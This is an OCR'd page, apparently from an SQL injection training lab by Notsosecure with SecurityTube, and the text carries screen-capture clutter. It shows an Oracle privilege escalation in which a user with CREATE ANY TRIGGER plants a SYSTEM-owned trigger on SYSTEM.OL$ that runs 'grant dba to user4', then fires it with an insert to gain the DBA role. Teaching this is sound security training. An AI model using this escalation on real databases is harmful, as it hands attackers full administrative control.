SQL Injection Labs
3
PL/SQL USER4 output off
Schemas
APEX_040000
CTXSYS
FLOWS_FILES
HR
MDSYS
PUBLIC
SYS
SYSTEM
USER4
XDB
1
2
3
4
5
6
7
8
9
10
create or replace trigger "SYSTEM".the_trigger
before insert on system.OL$ for each row
declare pragma autonomous_transaction; begin
execute immediate 'grant dba to user4';
end the_trigger;
0/196 Ln. 1 Col. 1 Lines: 10 INSERT
session_privs
OFF
PRIVILEGE
1 CREATE SESSION
2 CREATE ANY TRIGGER
Now if we do an insert into SYSTEM.OL$ the trigger will be invoked.
PL/SQL USER4 output off
Schemas
APEX_040000
CTXSYS
FLOWS_FILES
HR
MDSYS
PUBLIC
SYS
SYSTEM
USER4
XDB
1
2
3
4
5
insert into system.OL$ (OL_NAME) VALUES ('xxxxxxxxxx');
This should give is DBA role. If we logout and log back in, we can verify this:
By Notsosecure Ltd. in collaboration with SecurityTube Training